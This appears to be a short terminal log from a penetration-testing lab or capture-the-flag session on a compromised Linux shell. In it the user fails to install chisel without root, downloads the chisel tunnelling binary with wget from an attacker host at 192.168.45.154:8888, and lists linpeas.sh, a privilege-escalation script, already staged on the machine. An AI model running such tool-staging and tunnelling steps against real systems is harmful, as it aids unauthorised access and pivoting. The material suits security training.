 user@pc:/home/user$ apt install chisel
apt install chisel
E: Could not open lock file /var/lib/dpkg/lock-frontend - open (13: Permission denied)
E: Unable to acquire the dpkg frontend lock (/var/lib/dpkg/lock-frontend), are you root?
user@pc:/home/user$ wget http://192.168.45.154:8888/chisel /home/user/chisel
wget http://192.168.45.154:8888/chisel /home/user/chisel
--2024-06-26 04:16:05--  http://192.168.45.154:8888/chisel
Connecting to 192.168.45.154:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8.25M  39.7KB/s    in 5m 40s
2024-06-26 04:21:46 (24.9 KB/s) - ‘chisel’ saved [8654848/8654848]
/home/user/chisel: Scheme missing.
FINISHED --2024-06-26 04:21:46--
Total wall clock time: 5m 41s
Downloaded: 1 files, 8.3M in 5m 40s (24.9 KB/s)
user@pc:/home/user$ ls
5153
ls
chisel  linpeas.sh  snap
user@pc:/home/user$